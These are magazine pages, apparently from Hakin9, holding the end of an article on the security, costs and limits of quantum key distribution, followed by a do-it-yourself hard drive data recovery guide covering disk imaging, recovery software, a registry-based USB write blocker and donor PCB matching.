open issues and perspectivesBeing a new technology, at the moment QKD naturally shows some limits that are the subjects of an ongoing process of improvement. Implementation problems are still being addressed and vulnerabilities tend to arise
more from the hardware side than the software side. In any case, the robustness provided by applying a law of quantum physics to enhance a secret key distribution process is of no use if the hardware and computation-al implementation are fallible and can be cracked. To-day most quantum hacking exploits holes in hardware implementation. Quantum cryptography technology has not been intensively tested or attacked or at the same time validated by a large number of experts, and thus experts are currently unable to point to a long history of effective and reliable security based on the implementa-tion of these technologies.
Another issue of intense discussion (and widespread misconception) is the security of QKD. Misleading claims of unbreakable cryptography’ paired with sensa-tional reports on quantum cryptography broken, have been the source of persistent confusion regarding this important issue, not only among prospective customers and users but also among the scientists developing this technology.
The theoretically achievable security level of QKD is fundamentally different (and not only higher) than with other key distribution methods. Specifically, the securi-ty of QKD can by principle be made arbitrarily high and is not based computational assumptions (i.e., that the attackers do not have very powerful (quantum or grid) computers at their disposal). But, in practice, a specific QKD implementation, like any other ICT security system implementation, may exhibit unintentional side channels, which, when exploited, have the potential to entirely sub-vert its security. QKD systems even have additional at-tack vectors related to their optical subsystem. Regard-ing side channels, QKD is fundamentally equal to other key distribution methods: the theoretical security of QKD does not prevent side channels. Several side channel at-tacks, mainly on the optical subsystem, have been prac-tically demonstrated and published (e.g., [9]). The issue of side channels is well researched and although side channels cannot be principally ruled out, there are best practice strategies to deal with them during system de-sign and system operation life cycle phases.
At the current time, the key exchange rates form a limit to performance, but the performance of single QKD links is increasing. Short distances are also a concern today but the distances are constantly growing and may be further extended thanks to the use of the network ap-proach with trusted repeater stations. This is a very use-ful approach for metropolitan area size networks, which would be the initial area of application of QKD.
The implementation of a QKD network is expensive, like the implementation of any other innovation, but it does not create disruption costs as it can be deployed in parallel to existing key distribution channels. In prac-tice implementation costs are principally concentrated on hardware or device related costs, which are not as

01/201238
Cryptography
expensive as the administrative costs of a service dis-ruption or of a service upgrading to another technolo-gy. In all the cases, a QKD network offers a long-term service, its dedicated costs of implementing being eas-ily redeemable. Working with a long-term vision places an organization in a higher competitive position than its competitors. Apart from the remaining long-term securi-ty operations, the project provides cost savings in terms of investments, upgrading costs, changing costs, risk related costs, etc.
The use of an inherently secure way to communicate should allow the confirmation that the organisation us-ing such a technology is no longer at the same level of insecurity as its competitors. Of course, some costs are generated, but, in the event of a successful and demonstrably reliable and beneficial implementation, these costs could be balanced by taking into account its long-term use and the potential gain in prestige (in im-age, reputation and in terms of confidence); thus, these expenses could thus be considered as being justifiable and a worthwhile investment.
QKD can fulfil an organisation’s primary objective, which is to have a better security without a significant level of added costs.
QKD network implementation currently requires dedi-cated fibre. With hundreds of fibre strands in contempo-rary cables, dedicated fibres are not a very costly prob-lem. In spite of this, future development could allow the use of wavelength-division multiplexing (WDM). This is
a technology for multiplexing multiple optical carrier sig-nals on a single optical fibre by using different wave-lengths (colours) of laser light to carry different signals. This allows a multiplication of capacity, in addition to making it possible to perform bidirectional communica-tions over one strand of fibre.
Achieving confidentiality is one of the cornerstones of security measures. This is one of the objectives to be fulfilled by existing cryptographic implementations. The reliability and robustness of the cryptographic mecha-nisms essentially rely upon cryptographic keys (key generation, distribution and storage, key secrecy). With the increase of computational power, current encryp-tion and decryption methods, based on secret keys that support secure communications, are under threat. The lack of key security in relation to classical encryption methods means that these technologies no longer en-sure a high level of security.
Information has become a very important asset for to-day’s organizations, which are more and more subject to regulatory compliance issues. Added to the fact that infor-mation security officers could be subject to legal pursuits in respect of non-compliance caused by a lack of ICT se-curity means (civil and penal responsibilities), they have to rely upon strong technical security solutions. Quantum cryptography contributes to answering these needs.
Cryptographic solutions must support reliable and provable confidentiality services in order to support to-day’s business competitiveness and effectiveness in an
references[1] Elliott C et al. 2005 Current status of the DARPA quantum network (http://arxiv.org/abs/quant-ph/0503058)[2] Peev et al. 2009 The SECOQC quantum key distribution network in Vienna, New Journal of Physics. 11 075001 (http://iop-
science.iop.org/1367-2630/11/7/075001) [3] Sasaki M et al. 2011 Field test of quantum key distribution in the Tokyo QKD Network Optics Express Vol. 19 Iss. 11, pp 10387-
10409[4] Quantum cryptography to protect Swiss election http://www.newscientist.com/article/dn12786-quantum-cryptography-to-
protect-swiss-election.html (online 16.07.2010)[5] Mirza A and Petruccione F, 2010, Realizing long-term quantum cryptography, J. Opt. Soc. Am. B 27, A185-A188 (online http://
www.opticsinfobase.org/josab/abstract.cfm? URI=josab-27-6-A185)[6] Ghernaouti-Hélie S, Tashi I, Länger T and Monyk C 2008 SECOQC Business White Paper Journal publication pending online
1.1.2009 (http://www.secoqc.net)[7] Länger T and Lenhart G 2009 ETSI Standardization of quantum key distribution and the ETSI standardization initiative ISG‐
QKD, New J. of Phys. 11 055051 (http://iopscience.iop.org/1367-2630/11/5/055051)[8] ETSI ISG-QKD Group Specification “QKD; Use Cases” Version 1 online http://webapp.etsi.org/WorkProgram/Report_WorkItem.
asp? WKI_ID=29096[9] Vakhitov A, Makarov V and Hjelme D R 2001 Large pulse attack as a method of conventional optical eavesdropping in quan-
tum cryptography J. Mod. Opt. 48 2023-38[10] Dodson D et al. 2009 Updating Quantum Cryptography Report ver. 1, arXiv:0905.4325. (http://arxiv.org/abs/0905.4325)[11] Maurhart O and Lorünser T and Länger T and Pacher C and Peev M and Poppe A 2009 “Node modules and protocols for the Quantum-Back-Bone of a quantum-key-distribution network”; Presentation: 35th European Conference on Optical Communication - ECOC 2009, Wien; 20.09.2009 - 24.09.2009; in: “Optical
Communication” IEEE ISBN: 978-1-4244-5096-1; 2 S.[12] Sfaxi M A2007 Improving telecommunication security level by integrating quantum key distribution in communication protocols;
PhD Thesis, University of Lausanne[13] Thi M , Sfaxi M A, Ghernaouti-Hélie S 2006 802.11i Encryption Key Distribution Using Quantum Cryptography Journal of Net-
work, Volume 1, number 5. Pages 9-20[14] Peev M et al. 2009 The SECOQC quantum key distribution network in Vienna New J. of Phys. 11 075001 (37pp)

Quantum Key Distribution For Next generation Networks
www.hakin9.org/en 39
uncertain world. It has been demonstrated that if un-derlying cryptographic mechanisms are solely based on algebraic complexity, they are no longer sufficiently se-cure. The only possibility to bypass this fact is to change the mathematical cryptographic paradigms by integrat-ing quantum theory into cryptographic solutions to cre-ate inherently secure mechanisms.
Rethinking fundamentals in cryptography should be a solution for developing a new vision of security for the performance of transactions that are critical for institu-tions and people.
It allows breaking the vicious circle that assumes that only an entity that offers commercial security solutions can really master the data confidentiality of an organi-sation. With quantum key distribution, institutions and people have, for the first time, the means to be sure that their data are under their own control and cannot be ob-tained by eavesdroppers without the sender’s or recipi-ent’s knowledge.
Adopting quantum random numbers generators is the first step towards enforcing actual cryptographic robust-ness in every day transactions. It could be done very easily and is cost effective. The second move towards high security is to transmit confidential data through point-to-point connections secured by the combination of quantum key distribution and strong classical encryp-tion algorithms. This choice has already been made, for high value applications and long-term secure data re-tention, by leading institutions that are highly security aware, in order to obtain strong competitive advantages in the marketplace.
We believe that integrating QKD into network back-bone in native mode should become a reality in the near future. Next generation networks will thus support QKD for critical applications and services. Insurance pro-cesses and audit security evaluations will consider this kind of implementation as a key strategic advantage.
ConclusionOf course, cryptography in any form, and especially the specific element that is QKD, has only a small part to play in the management of security and the achieve-ment of acceptable levels of security for an organisa-tion. Security remains a question of the weakest link and even within the limited field of cryptography within a security environment the utilisation of QKD cannot by itself guarantee an increased level of security. It needs to be implemented correctly within an environment that itself is appropriately managed and configured.
QKD is thus not a solution to all the ills besetting risk and security managers and should not be marketed as such. We believe, however, that the theoretical and practical demonstrations of its use and potential, and constantly improving techniques for implementation and support, show that it will very soon have an important
part to play in the resources available to security prac-titioners and that its costs of implementation will rapidly be compensated many times over by the improvements it brings to the practical control of security within infra-structures. We are confident that the research being un-dertaken by other quantum security groups will contrib-ute to making this vision a reality.
SolaNge gherNaoutI-hélIeSolange Ghernaouti-Hélie is a professor in the Faculty of Busi-ness and Economics at the University of Lausanne – Swit-zerland; where she founded the Swiss Cybersecurity Adviso-ry and Research Group, which deals with the socio-economic, managerial, legal, and technological dimensions of informa-tion and communication technology security. In 2011, she was named by l’Hebdo magazine as one of the 100 most important personalities in French-speaking Switzerland and by Bilan magazine as one of the 300 most influential figures in Switzer-land. She is an emblematic figure among scientists on the cut-ting edge of cybersecurtiy’s research field.She is an active independent security consultant and an influ-ential analyst on cyber security, cyber crime and cyber war-fare related issues, possessing extensive experience of in-formation security governance, cyber security strategies, on the evaluation of security policies of cyber threats and cyber risks. She was a key researcher on the integrated European Research project known as SECOQC (Secure Communication based on Quantum Cryptography, 2004-2008). She has au-thored more than twenty books on telecommunications and security issues, including “Information Security Evaluation – a Holistic Approach” (with Dr. I. Tashi) EPFL Press 2011 and “A global treaty on cybersecurity and cybercrime: a contribution for peace, justice and security in cyberspace, Second edition, 2011 (with Judge S. Schjolberg Cybercrimedata), Oslo 2011.www.hec.unil.ch/sgh/
thoMaS läNgerDI Thomas Länger is computer scientist of Technical Universi-ty Vienna. His main areas of expertise are in the field of infor-mation technology security with an emphasis on security as-sessment and certification according to ISO/EN 15408 “Com-mon Criteria”. In 2000 he joined the Austrian Institute of Tech-nology (AIT), starting in the Safety and Security department in the Security Certification Lab. In 2003 he changed to the new-ly formed Quantum Technologies Division. He was responsi-ble for the design and essential parts of the implementation of the certification subproject of the Integrated Project SECO-QC of the 6th framework programme. Since then, he designed and managed several projects with a focus on certification and practical application of Quantum Key Distribution. Current-ly, he is involved in a quantum metrology project, and leads a market study for the application of quantum communication in satellite communications networks. Thomas Länger has been founding chairman of the ETSI Industry Specification Group for Quantum Key Distribution (ETSI ISG-QKD) since 2008.

01/201240
Data RecoveRy Do It yourself Data Recovery
Can data recovery actually be Do It Yourself? The answer which is sometimes used in Germany is Jein (a combination of Ja [Yes] and Nein [No]).
In this article we will cover the basics of what failures one may experience with their hard drives and data, the start-up procedure for the hard drives to better deter-mine what type of failure was experienced, some simple fixes one may do to gain access to their data as well as how to look for a professional Data Recovery Com-pany when needed. One should note that when a drive is brought to a data recovery company they will inspect the drive for signs of tampering. If they detect that the drive has been worked on previously by someone, they will most likely charge a high analysis or recovery fee, regardless if the data is recovered or not. Data recov-ery is a field which requires specialized training, back-ground and equipment to move from software only re-coveries to the teardown and reassembly of the hard drives to make it function to the point of recovering the data. This background becomes critical when working on Electronic and Physical failures.
Before we get out the screwdrivers and disassemble our hard drive, we should address a few points.
A proper diagnosis of the patient hard drive’s failure can help ensure we cause no further damage to the drive or most importantly the data contained on the hard drive.
Hard Drive Start ProcessHow does a hard drive start? The startup procedure for a hard drive begins with applying power to the hard drive. Microcode is loaded from ROM to the drives RAM and the magnetic heads are polled. The drive then be-gins to spin the platters and when the nominal rotational speed is met, the heads unpark and fly above the plat-
ters to read additional microcode from the service area. Lastly the magnetic heads are calibrated then the trans-lator is initialized. When these steps are accomplished successfully, the hard drive will return its correct infor-mation (Make, model name and capacity) and the hard drive is ready for use.
Read/Write Head Floats on an air BearingWhen the hard drive is started, the platters should spin up and stabilize at its nominal speed. When this occurs, the read/write heads will unpark from their storage posi-tion and float over the platters on what is called the Air Bearing. The heads fly over the platters as would an airplane fly over the Earth. The distance between the heads and the platters is measured in nanometers. The heads float approximately 76 nanometers above the platters. Looking at table 1 one can see a comparison of common objects we are familiar with and their size in comparison to the Air Bearing distance.
table 1. Relational Sizes Compared to an Air Bearing
Approximate Size Object1 nanometer Size of a water molecule
76 nanometers Distance the hard drive head floats above the platter
500 nanometers Size of a particle of dust1,000 nanometers Size of a typical germ8,000 nanometers Diameter of a Red Blood Cell100,000 nanometers Width of a human hair
Hard drives are pretty robust; however, when looking at how close the tolerances are, one can see why a hard bump while the drive is on could be damaging to the drive.
Do It yourself Data RecoveryElectronic data and information has become a crucial portion of one’s life. Data is important whether it is your Business’ Operations Data, Secret product development research, Master’s Thesis, pictures of your baby’s first steps or loves first kiss one needs access to it. When your data is no longer accessible and/or your hard drive dies there are a few first steps one may do to regain access.
Data RecoveRy Do It yourself Data Recovery
www.hakin9.org/en 41
or one can purchase hardware write blockers from Tab-leau like those used by computer forensic examiners.
Imaging SoftwareImaging software can be found in a variety of forms and prices. At the beginning of my journey into data recov-ery I used a variety of software but eventually I selected the following software to use.
• Forensic Toolkit (FTK) Imager (Accessdata). This tool is used by computer forensic examiners to make forensic images of hard drives. FTK Imager is available from AccessData as a free download.
• Disk Recoup (QueTek Consulting). This tool is use-ful if the drive you are trying to image has bad sec-tors or other problems which hang up the imaging process. At times when one is imaging a problemat-ic drive, the workstation must be rebooted due to the system hanging. With Disk Recoup when you restart the program, it will remember where it left off, jump over that area and continue imaging the patient hard drive. This tool is available from QueTek Consulting Corporation as a try before your buy.
• R-Studio (R-Tools Technology). This is a more ad-vanced tool which can be used to image patient hard drives. R-Studio then can be used to scan the image and attempt to recover the file structure and files as originally found. This tool is available from R-Tools Technology as a try before you buy.
• Data Recovery Software can also be found in a va-riety of forms and prices. The data recovery soft-ware is used to scan through the images which were created with the Imaging Software. During the scan the software searches for files and folders us-ing various algorithms and scanning from the first sector to the last. The following is a small sample of available software:
• Forensic Toolkit (FTK) Imager (Accessdata). This tool can be also used to export files and directories out of the image. FTK Imager is available from Ac-cessData as a free download.
• File Scavenger (QueTek Consulting). This tool is useful for carving data from images which were cre-ated from patients using MicroSoft Windows as its operating system. This tool is available from QueTek Consulting Corporation as a try before your buy.
• R-Studio (R-Tools Technology). This is a more ad-vanced tool which can be used to recover files from images whose operating system was originally FAT 12/16 to Linux. This tool is available from R-Tools Technology as a try before you buy.
Recovering the DataThere are three types of failures which can occur to a hard drive Logical, Electronic and Physical. We will
Hard Drive FailuresHard drive failures can be broken down into the follow-ing three categories:
• Logical: Logical damage to the hard drive’s data may occur by system failure, data corruption or de-letion of data. There are many forms of damage that may be experienced i.e. Master Boot Record dam-age, drive formatted, new operating system installed over needed data, when there are bad sectors on the hard drive (unreadable areas) and the application ap-pears to freeze while attempting to access data on the drive, or the intentional or unintentional deletion of data through personnel actions or malware.
• Electronic: The Printed Circuit Board (PCB) or one of its components may be damaged. This problem can occur if the voltage is not stable and a spike oc-curs damaging the electronic parts on the board. This problem occurs when the code in the ROM is corrupt-ed or the System Area data is damaged. The firm-ware and system area contain code that instructs the various components of the hard drive on where to lo-cate the requested data. If the electronics or micro-code is damaged, then the hard drive cannot function.
• Physical: This damage may occur through var-ious means. Whether the heads have landed on the platters and do not allow them to turn (Stick-tion), the spindle bearing is frozen which also pre-vents the platters from rotating, or the worst case if the hard drive suffers a head crash (dropped hard drive). With head crashes the read/write head can be damaged to the point it will no longer function (hard drive makes clicking noise) or they have been partially or fully dislodged from the arm assembly scraping the magnetic coating from the platters.
Preparing the WorkstationSearching the internet for software to use for data re-covery can present the requester with an abundance of choices. Looking through the returned search engine list, you may ask yourself, which one is the best one for me? The answer sounds simple “the one that works for the situation you have been presented!” Remember, software is developed by people who were faced with a task and either there was no software available or if available, it could not handle the task that was to be ac-complished. Most software is try before you buy.
Write ProtectionWrite protection for the patient is of utmost importance. If one overwrites the data on the patient it cannot be re-covered following the guidelines in this article. To pro-tect the hard drive from being written to, one must ei-ther use a software or hardware write blocker. Software write blockers can be accomplished with a registry edit,

01/201242
DATA RECOVERY Do It Yourself Data Recovery
explore the different failures and some do it yourself tips to recover the data. When working on a hard drive that failed, regardless of the failure one must remember the following:
• Purchase a couple of identical drives and practice on them. Learn how the make and model of hard drive sounds as power is applied to it.
• Once the patient hard drive is running and access to the data is gained, do not turn it off, for one may never gain access to the data again.
• Create an image of the patient hard drive and then work from the image.
• The hard drive failed once, it can and most likely will fail again.
Logical Failures This failure can occur at most anytime. This can be pre-sented to us when a novice computer friend decides that they want to clean up their hard drive. They begin de-leting files and directories they deem unimportant or the hard drive develops bad sectors in critical areas (Master Boot Record, Master File Table) and the data is no lon-ger accessible. Rectifying this failure is not so problem-atic and can be done rather quickly (depending upon the size of the patient hard drive). Before we begin a logical recovery we should have the following items available.
• External USB hard drive enclosure to place the pa-tient hard drive into. Use your own known good en-closure.
• Target hard drive which is larger than the patient hard drive.
Figure 1. Samsung PCB TVS Diodes and Fuse
Figure 2. Samsung PCB ROM location
Figure 3. Western Digital 2.5” Label
Figure 4. Western Digital 2.5” PCB

DATA RECOVERY Do It Yourself Data Recovery
www.hakin9.org/en 43
• Software to image the patient hard drive.• Software to recover or carve the data from the im-
age.• Software or hardware write-blocker.
Quick and easy software blockerCreating the software write blocker can be done by regis-try entry modifications. This can be accomplished quickly by creating two files to modify the registry for the system.
Disablewrite.reg will be used to disable the writing to external USB drives. Open a text editor like notepad and place the following entries into it:
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\
StorageDevicePolicies]
“WriteProtect”=dword:00000001
Save this to your Desktop, naming it Disablewrite.regEnablewrite.reg will be used to enable writing to an
external USB drive. Open a text editor like notepad and place the following entries into it:
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\
StorageDevicePolicies]
“WriteProtect”=dword:00000000
Save this to your Desktop, naming it Enablewrite.reg To activate or deactivate the write-blocker either right-
click the Disablewrite.reg or Enablewrite.reg and select Install or Modify depending upon your version of windows. Reboot the computer so that it loads the registry entry.
Logical Failure Recovery ProcessThe processes used for the logical failure recovery pro-cess will be used for imaging and recovering the da-ta regardless of which type of failure you’re presented. The only difference is the other failure types require one to get the hard drive functional so that it may be imaged and the data recovered. Imaging the patient hard drive:
• Remove the patient hard drive from its original computer or external hard drive enclosure.
• Attach a target hard drive to the workstation. The target drive must be larger than the patient hard drive we are going to work with. The target drive will be used to receive the bit-by-bit image of the patient hard drive. Connect this to the appropriate port (IDE or SATA) on the mainboard.
• Disable the write feature to external USB drives. Test this to ensure it is functional, by trying to write to an external device i.e. USB thumb drive. If it is functional one should see the pop-up stating that the drive is write protected.
• Install the patient hard drive into the external USB enclosure, power it on and listen to the sounds it makes. Ideally the drive will spin up, the heads will leave the park ramp and read the Service Area. When the USB cable is connected to the computer, Windows should then recognize the hard drive and provide the correct identification of the drive. It may even ask to format the drive, but cancel this.
• To image the drive in this example we will use FTK Imager.
• Open FTK Imager and select File/Add Evidence Item…
• Select Physical Drive. One will be offered a se-lection menu to connect to the appropriate drive. Physical drive is the best choice since the entire drive will be imaged regardless of the partition it is located in. • Select the appropriate drive which will be listed
similarly to \\PHYSICALDRIVE0-Make and model (Size)• Select Finish
• In the window Evidence Tree, clicking on the + will expand the file folders. For this guide we will assume that the software could not recognize a partition.
• Right click the top of the tree \\PHYSICALDRIVE0 and then select Export Disk Image.
• The Create Image window will appear. Under Im-age Destination(s) select Add…
• Select Image Type, accept the default Raw (dd) se-lecting Next.
• Evidence Item Information may be left blank, select Next.
• Select Image Destination window will appear. • Click on Browse; expand the folders until you
see the target drive which is connected to your workstation.
• Select the drive and click OK.• Give the image a useful name i.e. Frank _
Notebook _ Drive Use a useful name so that when you do more recoveries, you can tell whose data belongs to who.
• Set Image Fragment Size to 0 (zero) for we want only one image file for this drive.
• Select finish• We are now in the Create Image window. Select the
following check boxes: Verify images after they are created and Precalculate Progress Statistics. These two selections will ensure that the image we create is identical to the one we are imaging and also let us know how long the imaging process will take.
• Creating Image window will appear and show us the progress of this procedure. When it is completed we will be back in the original window of FTK Imager.
• Close FTK Imager and remove the patient hard drive from the computer. Disable the software write blocker and reboot the system.

01/201244
DATA RECOVERY Do It Yourself Data Recovery
Recovering data from the imageWith the drive imaged and safely put away, it is now time to recover the data from the hard drive image. Working with the image is the most recommended way of conducting data recovery since one can always come back and look for data that was not recovered during the initial recovery.
In this example we will be using File Scavenger to search for the lost data. Opening File Scavenger the first thing to do is to mount the image as if it is a drive.
• Select File/Disk Image/Load…• The window Open will be displayed• Navigate to where your image is located.• If the image is not visible, change the Files of
type: to All Files (*.*)
• Click on Frank_Notebook_Drive.001 (if FTK Im-ager and the setting Raw DD were used) and select Open.
• A popup will inform you when the image is added.• Under the field Step 1: Search
• Click on the grey bar next to Look in:• The Drive/directory/image.001 should be dis-
played.• Click on this and the program will load the image.• In the field Search for: The default search will in-
clude every file. If one is only looking for docu-ments and pictures, click the down arrow on the far side of the Search for: field and select the files of interest.
• In Search mode there are two choices• Quick-This is best used when files were acci-
dently deleted. This will use the Windows file system structure and is very fast.
• Long- This is best used when the directory structure or file system has been damaged. This scan can take a long time depending upon the size of the patient hard drive. This setting scans the entire image looking for files.
• Click on the button Search and the scan will commence.
• At the completion of the scan, a list of files and their directory will be returned. The program will provide an indication if the file is Good or Not. Even if the program says it is good, manually sampling the data is required to see if it is in fact usable.
Figure 5. Western Digital 2.5“ PCB Number
Figure 6. Maxtor DiamondMax10 Labelt
Figure 7. Maxtor DiamondMax10 Label
Figure 8. Seagate PCB Num: 100574451 REV B

Data RecoveRy Do It yourself Data Recovery
www.hakin9.org/en 45
• One can click on the Tree View on the task bar. This will present the data in a Windows Explorer view if possible.
• If the file system is corrupt, then the most like-ly recovery will be a RAW recovery and the only folder will be labeled Unknown.
• Exporting the data to the target drive• On the right side of the program there is a
Browse button. Click it and navigate to the ex-ternal drive where the data will be placed on.
• Select Recover • Volume or Partition Affiliation will pop up, select
the default, clicking on OK.• The data will begin transferring onto the location
specified in the previous step.• When finished another pop-up will display the
results of the recovery.• Exit the program and go to the directory where
the data was recovered to.• Open a few of the files which were recovered to
see if useable data has been recovered.• Return the data to the owner
electronic FailureElectronic failures can be quickly recognized. The two most prominent signs of an electronic failure are when power is applied to the hard drive and it does not show any sign of functionality (no platter spin-up or sounds coming from the drive) or a puff of smoke appears from the hard drive; however, no Genie appears granting you three wishes.
electronic Failure Recovery ProcessResolving the electronic failure can be as simple as ex-changing the Printed Circuit Board (PCB) to complex operations of reprogramming the firmware/micro-code with Ace Laboratory’s PC-3000 UDMA. For this guide we will explore how to find a suitable donor PCB to mov-ing the patient’s ROM to a donor PCB. Now comes the warnings, if the data contained on the patient hard drive has a value far exceeding the cost of a professional da-ta recovery company’s prices, then take it to a profes-sional straight away.
Note: The data recovery company will inspect the drive for signs of tampering. If they detect that the drive has been worked on previously by someone, they will most likely charge a high analysis or recovery fee, re-gardless if the data is recovered or not.
During the lifetime of one’s hard drive there are many changes that are not obvious to us, but the hard drive keeps track of them when they occur. These changes are called the adaptive data of a hard drive and are stored and maintained by the hard drive. When a drive is initialized in a factory it is tested for functionality. For instance, when bad sectors are found on the platters
they are marked as bad and their location is annotated in the P-List. When the hard drive leaves the factory and is in use by the customer any bad sectors identified by the hard drive are marked as bad and an entry is placed in the G-List so that no data will be placed in the bad sector. Adaptive data lists are kept in the Service Area of the hard drive as well as in the ROM chip on the PCB. When you move the PCB of the donor drive to the pa-tient drive, and start it up, the patient drive will read the adaptive data from ROM and apply it to the drive it is on. The hard drive may not function i.e. it may start knock-ing or not start at all. Some hard drives can be fixed by just moving the PCB over to the patient and it will start up without a problem which is an exception not the rule.
When presented with a hard drive which has an elec-tronic failure we must take into consideration what may have caused the failure, what component was damaged and do we have the correct tools to fix the problem.
The following items are needed when you begin trou-ble shooting an electronic failure:
• Torx screw driver set- from size 4 to size 9 (differ-ent manufacturers use different sized screws). This will be used to remove the PCB from the hard drive.
• Multi-Meter – check the impedance of some elec-tronic components.
• Donor hard drive PCB- This is a tested PCB which is fully functional. Never use a PCB from a hard drive containing your data as a donor. A quick PCB change may leave one with two non-operational hard drives.
• Hot Air Rework Station or Soldering Iron
Identify electronic errorsThe easiest symptom of a damaged PCB is, when at-tached to a power supply the hard drive remains unre-sponsive. If there is no sound from the hard drive, this could indicate that component(s) may be damaged on the PCB. The second test one should do is hold the hard drive up to your ear and apply power. Listen care-fully to determine if there is no noise or if you hear a sound which sounds like an electronic motor trying to turn a spindle, but it is stuck. This sound can be one of three things which we will talk about in the Physical fail-ure section.
What can one try when there is no sound emitting from the hard drive? Place the PCB on a functional hard drive (same Make and Model) and determine if the drive spins up. If the donor drive does not start, then there is an electronic failure. It is time to look for a donor PCB.
What can Fail on a PcBHard drives have some of their own fault protection built in. The fault protection is used to prevent the data from being damaged on the hard drive. Two items on the

01/201246
DATA RECOVERY
PCB which protect the drive are the Transient Voltage Suppression (TVS) diodes which protect the drive from voltage spikes and a fuse.
For this example, in Figure 1 we have a Samsung PCB which has three components highlighted. In the left side block are the 2 TVS Diodes and directly on the right side of the TVS diodes is the fuse. The two types of failures that I have seen are the components look fine, but with a multi-meter it is determined that they failed or there is a black scorched area where these components once were.
Test the TVS diodes and fuse using a multi-meter which is set on Ohms (200 range). For the TVS diodes when the diodes are tested, one should see the meter register low impedance ~14 Ohms, which will quickly drop indicating an open circuit. This reading indicates the diode is functional. If the impedance is close to 0.0 then the diode is most likely bad. One need only to re-move the bad TVS diode from the PCB and functional-ity should be restored. The other component which pro-tects the hard drive is the fuse. Using the multi-meter if the fuse measures an open circuit, then the fuse is non-functional. Soldering a small piece of wire bridging the connection should restore functionality to the drive. When one bypasses the safety measures, there is the risk of causing more damage to the drive. If the drive starts, move your data off immediately and do not use this drive after your data is recovered (Figure 1).
If these three components are not the cause of the failure, then there is another component on the PCB which is non-functional. At this point one can try to move the ROM chip from the patient PCB to the donor PCB. This will require that the patient ROM is removed using a Hot Air Rework station or a soldering iron. The ROM chip is usually an 8 leg chip with a model number em-
bossed on top beginning with the number 25. As seen in Figure 2 the ROM is located in the bottom right of the picture. When removing and reinstalling the chip, en-sure that the orientation of the chip remains the same. This is accomplished, in this case, by ensuring the small indentation on the bottom right of the chip is in the same orientation on the donor PCB. For other manufactur-ers of hard drives, one will have to research where the ROM chip is located (Figure 2).
Items neededHow to select a Donor PCBThere are many firms one can use to purchase just the PCB for a hard drive. To order the correct one, there are a couple of key items to look for. Hard drive manufactur-ers may change the functionality of a PCB for one mod-el of hard drive several times throughout its life-cycle so one needs to look for matching numbers.
One can begin the search for a donor PCB by just placing the PCB number into a search engine. The re-sults will more than likely return a variety of vendors who are selling only the PCB. If no results are returned, then use the drive model number with the PCB num-ber. Depending on the availability of the drive and PCB one can get many 1st hit responses which is nice, but at times, I have searched months to find an obscure do-nor drive.
The following must be taken into consideration when selecting a donor hard drive for its PCB:
Western Digital 2.5” hard driveIn this example, we are looking for a PCB to use as a donor. Looking at Figure 3 we need to match the Model number, Firmware number and the Country.Model Number: WD6400BEVTFirmware Number: 22A0RT0Country: Malaysia(Figure 3)
On the PCB of the drive, the board number must be matched. On the 2.5” hard drive the number is located by the underline in Figure 4. The close-up view of the PCB in Figure 5 shows the PCB Number: 2060-771672-004 REV A (Figure 4-5).
Maxtor 3.5” Hard DriveIn this example we have a Maxtor DiamondMax10 hard drive. To find a donor PCB for this drive we need to look at the Model number as well as the GTLA number on the front label of the hard drive. The drive model num-ber as well as the GTLA number is underlined in Figure 6. Looking closer at the drive label in Figure 7 we see the alpha numeric characters 6B300S006591A. To find a PCB which should work on this we need to match the following : 6B300S006591A (1st and 2nd characters fol-lowed by the 10th and 11th characters) (Figure 6).
Figure 9. Seagate 7200.12 Label Figure 10. Samsung HD103SJ Label
Figure 11. Heads getting caught under park ramp
Figure 12. Head contact on platter

Do It yourself Data Recovery
www.hakin9.org/en 47
Seagate 3.5” Hard DriveIn this example we have a Seagate Barracuda 7200.12. To find a donor PCB for this drive, one would search on the PCB number; in this case 100574451 REV B see Fig-ure 8. Results received will show various Seagate drive models. To narrow the search look for the drives model number ST31000528AS as highlighted (Figure 9-10).
